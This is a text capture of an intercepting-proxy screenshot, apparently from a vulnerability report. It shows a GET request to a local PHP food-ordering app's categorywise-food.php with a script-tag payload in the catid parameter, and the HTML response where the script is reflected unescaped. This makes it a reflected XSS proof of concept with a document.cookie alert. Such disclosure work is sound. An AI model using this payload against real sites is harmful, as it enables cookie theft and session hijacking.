 Send Cancel < > Target: http://localhost:8000 H
Request
Pretty Raw Hex \n
1 GET /ocms/categorywise-food.php?catid=%22%3E%3Cscript%3Ealert(document.cookie)%3C/script%3E HTTP/1.1
2 Host: localhost:8000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101 Firefox/135.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=s6qjv42g2ib2rvqinfgrkkgku8
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
Pretty Raw Hex Render \n
"100" height="100">
308
309
310 </div>
311 <div class="product__discount__item__text">
312 <span>
test
</span>
313 <h5>
<a href="#">
Breakfast
</a>
</h5>
314 <div class="product__item__price">
$1 <span>
</span>
</div>
315 </div>
316 </div>
317 </div>
</div>
318 </div>
319 </div>
320 <div class="filter__item">
321 <div class="row">
322 <div class="col-lg-12 col-md-5">
323 <h3 style="color:blue">
"><script>
alert(document.cookie)
</script>
Category Items
</h3>
324 <hr />
325 </div>